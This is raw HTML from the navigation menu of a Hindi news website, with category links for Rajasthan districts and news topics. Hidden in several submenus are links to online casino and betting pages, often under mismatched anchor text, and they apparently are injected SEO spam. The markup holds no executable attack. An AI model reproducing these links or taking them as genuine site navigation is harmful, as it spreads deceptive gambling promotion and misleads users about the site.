						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ce1d7f9" href="https://twitter.com/sanjeevnitoday" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c9ff8da" href="https://youtube.com/@SanjeevniTodayNews?si=3yGIm4WksvHjKAjX" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-946dff6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="946dff6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42993cca" data-id="42993cca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1398e63e elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1398e63e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-grow">
				<ul id="menu-1-1398e63e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1398e63e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item" tabindex="-1">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item" tabindex="-1">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item" tabindex="-1">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item" tabindex="-1">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item" tabindex="-1">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item" tabindex="-1">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item" tabindex="-1">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item" tabindex="-1">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item" tabindex="-1">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item" tabindex="-1">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item" tabindex="-1">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item" tabindex="-1">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item" tabindex="-1">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item" tabindex="-1">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item" tabindex="-1">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item" tabindex="-1">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item" tabindex="-1">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item" tabindex="-1">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item" tabindex="-1">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item" tabindex="-1">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item" tabindex="-1">razor shark</a></li>
		</ul>
